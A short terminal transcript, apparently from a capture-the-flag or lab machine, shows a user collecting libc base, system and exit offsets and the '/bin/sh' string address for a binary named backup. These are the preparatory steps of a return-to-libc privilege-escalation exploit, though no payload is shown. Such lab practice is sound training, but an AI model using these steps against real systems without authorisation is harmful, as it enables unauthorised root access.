 tom@node:/tmp$ ldd /usr/local/bin/backup
linux-gate.so.1 => (0xf773c000)
libc.so.6 => /lib32/libc.so.6 (0xf757d000)
/lib/ld-linux.so.2 (0xf773d000)
tom@node:/tmp$ readelf -s /lib32/libc.so.6 | grep system
245: 00110820 68 FUNC GLOBAL DEFAULT 13 svcerr_systemerr@@GLIBC_2.0
627: 0003a940 55 FUNC GLOBAL DEFAULT 13 __libc_system@@GLIBC_PRIVATE
1457: 0003a940 55 FUNC WEAK DEFAULT 13 system@@GLIBC_2.0
tom@node:/tmp$ readelf -s /lib32/libc.so.6 | grep exit
112: 0002eba0 39 FUNC GLOBAL DEFAULT 13 __cxa_at_quick_exit@@GLIBC_2.10
141: 0002e7b0 31 FUNC GLOBAL DEFAULT 13 exit@@GLIBC_2.0
450: 0002ebd0 181 FUNC GLOBAL DEFAULT 13 __cxa_thread_atexit_impl@@GLIBC_2.18
558: 000af578 24 FUNC GLOBAL DEFAULT 13 _exit@@GLIBC_2.0
616: 00113840 56 FUNC GLOBAL DEFAULT 13 svc_exit@@GLIBC_2.0
652: 0002eb80 31 FUNC GLOBAL DEFAULT 13 quick_exit@@GLIBC_2.10
876: 0002e9d0 85 FUNC GLOBAL DEFAULT 13 __cxa_atexit@@GLIBC_2.1.3
1046: 0011d290 52 FUNC GLOBAL DEFAULT 13 atexit@GLIBC_2.0
1394: 001b0204 4 OBJECT GLOBAL DEFAULT 32 argp_err_exit_status@@GLIBC_2.1
1506: 000f19a0 58 FUNC GLOBAL DEFAULT 13 pthread_exit@@GLIBC_2.0
2108: 001b0154 4 OBJECT GLOBAL DEFAULT 32 obstack_exit_failure@@GLIBC_2.0
2263: 0002e7d0 78 FUNC WEAK DEFAULT 13 on_exit@@GLIBC_2.0
2406: 000f2db0 2 FUNC GLOBAL DEFAULT 13 __cyg_profile_func_exit@@GLIBC_2.2
tom@node:/tmp$ strings -atx /lib32/libc.so.6 | grep /bin/sh
15900b /bin/sh
tom@node:/tmp$